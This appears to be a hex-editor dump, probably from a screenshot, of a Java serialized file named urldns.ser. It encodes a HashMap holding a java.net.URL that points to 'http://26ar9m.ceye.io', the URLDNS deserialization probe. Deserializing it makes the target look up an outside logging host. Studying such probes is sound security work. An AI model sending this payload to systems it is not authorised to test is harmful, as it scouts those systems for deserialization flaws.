 serialize1.txt person.txt urldns.txt × urldns.ser
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00h AC ED 00 05 73 72 00 11 6A 61 76 61 2E 75 74 69 ¬í..sr..java.uti
10h 6C 2E 48 61 73 68 4D 61 70 05 07 DA C1 C3 16 60 l.HashMap..ÚÁÃ.`
20h D1 03 00 02 46 00 0A 6C 6F 61 64 46 61 63 74 6F Ñ...F..loadFacto
30h 72 49 00 09 74 68 72 65 73 68 6F 6C 64 78 70 3F rI..thresholdxp?
40h 40 00 00 00 00 00 0C 77 08 00 00 00 10 00 00 00 @......w........
50h 01 73 72 00 0C 6A 61 76 61 2E 6E 65 74 2E 55 52 .sr..java.net.UR
60h 4C 96 25 37 36 1A FC E4 72 03 00 07 49 00 08 68 L–%76.üär...I..h
70h 61 73 68 43 6F 64 65 49 00 04 70 6F 72 74 4C 00 ashCodeI..portL.
80h 09 61 75 74 68 6F 72 69 74 79 74 00 12 4C 6A 61 .authorityt..Lja
90h 76 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 4C va/lang/String;L
A0h 00 04 66 69 6C 65 71 00 7E 00 03 4C 00 04 68 6F ..fileq.~..L..ho
B0h 73 74 71 00 7E 00 03 4C 00 08 70 72 6F 74 6F 63 stq.~..L..protoc
C0h 6F 6C 71 00 7E 00 03 4C 00 03 72 65 66 71 00 7E olq.~..L..refq.~
D0h 00 03 78 70 FF FF FF FF FF FF FF FF 74 00 0E 32 ..xpÿÿÿÿÿÿÿÿt..2
E0h 36 61 72 39 6D 2E 63 65 79 65 2E 69 6F 74 00 00 6ar9m.ceye.iot..
F0h 71 00 7E 00 05 74 00 04 68 74 74 70 70 78 74 00 q.~..t..httppxt.
00h 15 68 74 74 70 3A 2F 2F 32 36 61 72 39 6D 2E 63 .http://26ar9m.c
10h 65 79 65 2E 69 6F 78 eye.iox